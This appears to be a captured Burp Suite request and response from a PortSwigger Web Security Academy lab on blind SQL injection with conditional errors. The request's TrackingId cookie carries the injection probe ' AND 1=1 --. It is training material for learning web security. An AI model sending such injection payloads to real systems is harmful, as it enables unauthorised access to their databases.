 Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0ae8009e04014777aee70f9300d100b3.web-security-academy.net
3 Cookie: TrackingId=o2Honc5XMKFMwB6X' AND 1=1 --; session=
ehE3aregtAWvADXuoye5reQTp8MH1RQB
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0ae8009e04014777aee70f9300d100b3.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3149
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional
errors
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-inje
ction/blind/lab-conditional-errors'>
22
Back&nbsp;to&nbsp;lab&nbsp;description&n
bsp;
Search
0 highlights